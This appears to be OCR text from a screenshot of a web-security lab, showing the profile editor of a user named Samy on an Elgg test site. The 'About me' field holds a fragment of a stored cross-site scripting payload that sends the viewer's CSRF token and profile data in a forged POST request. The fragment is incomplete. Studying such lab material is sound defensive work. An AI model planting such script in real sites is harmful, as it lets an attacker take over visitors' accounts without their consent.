 Edit profile
Display name
Samy
About me
Visual editor
var content=token+ts+name+desc+guid;
var samyGuid=47
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
Public